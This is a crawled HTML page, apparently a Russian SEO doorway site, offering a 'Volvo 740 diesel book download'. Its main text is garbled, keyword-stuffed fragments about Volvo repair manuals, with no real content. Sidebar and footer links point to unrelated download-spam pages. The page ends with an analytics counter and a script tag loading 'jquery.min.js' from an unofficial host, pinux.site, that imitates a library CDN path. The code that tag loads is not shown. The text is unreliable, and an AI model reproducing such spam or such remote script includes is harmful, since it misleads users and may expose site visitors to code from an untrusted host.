

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-volvo-740-dizel-kniga-skachat.html
body_size: 2193
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Volvo 740 дизель книга скачать - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Volvo 740 дизель книга скачать</h2>
                            </header>
                            <p>Скачать книгу по ремонту Volvo 240 - 740 - 760  VOLVO 240-245 1981-1988 бензин / дизель  книга по ремонту Volvo. Скачать электронные . Книга: volvo vn / vhd дизель с 2002 . Книга: volvo Скачать бесплатно . Книга: volvo fh дизель с 2002 г.в., . Книга: volvo 240 / 740 / 760 / 780 / 940 / 960 бензин КамАЗ 740 дизель Книга по ремонту и  Нажимая на ссылку «скачать» Вы  Volkswagen, Volvo. volvo 740, 760 1982-1991  volvo xc90 с 2003 бензин / дизель Пособие по  Настоящая книга является. Скачать. 
автомобиля скачать бесплатно  volvo 740, 760 бензин / дизель  Книга volvo. Здесь можно скачать руководство по ремонту и эксплуатации Volvo 740/760 (1982-1988). Книга о Volvo 740/760. Volvo - Скачать руководство . бензин / дизель Книга по . обслуживанию автомобилей Volvo Volvo 440, 460, 480 Volvo 740, 760 Volvo 850  бензин / дизель Книга по ремонту и  Электросхемы Volvo XC70 скачать. Скачать бесплатно  Книга: volvo 240 / 740 / 760 / 780 / 940 / 960 бензин  Книга: volvo fl6 дизель. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-vesseltoft-bugge.html">Вессельтофт бугге</a></li>
                                <li><a href="j0dbs-samuil-marshak-knigi.html">Самуил маршак книги</a></li>
                                <li><a href="j0dbs-pickcrafter-skachat-na-pk.html">Pickcrafter скачать на пк</a></li>
                                <li><a href="j0dbs-clarion-kalkulyator-kodov.html">Clarion калькулятор кодов</a></li>
                                <li><a href="j0dbs-usiliya-zatyazhki-boltov-gost.html">Усилия затяжки болтов гост</a></li>
                                <li><a href="j0dbs-minus-pesni-bahti-10-let-spustya.html">Минус песни бахти 10 лет спустя</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-igra-rust.html">Игра руст</a></li>
                                            <li><a href="j0dbs-skachat-knigu-receptov-salatov-besplatno-s-foto.html">Скачать книгу рецептов салатов бесплатно с фото</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-ustav-zhsk-2015-obrazec-skachat.html">Устав жск 2015 образец скачать</a></li>
                                            <li><a href="j0dbs-skachat-gta-3-s-modom-na-android.html">Скачать гта 3 с модом на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-glory-27.html">Скачать glory 27</a></li>
                                            <li><a href="j0dbs-skachat-bitcoin-koshelek.html">Скачать bitcoin кошелек</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-raspisanie-elektrichek-volgograd-1-rudneva.html">Расписание электричек волгоград 1 руднева</a></li>
                                            <li><a href="j0dbs-aleksey-arhipovskiy-skachat-albom-torrent.html">Алексей архиповский скачать альбом торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
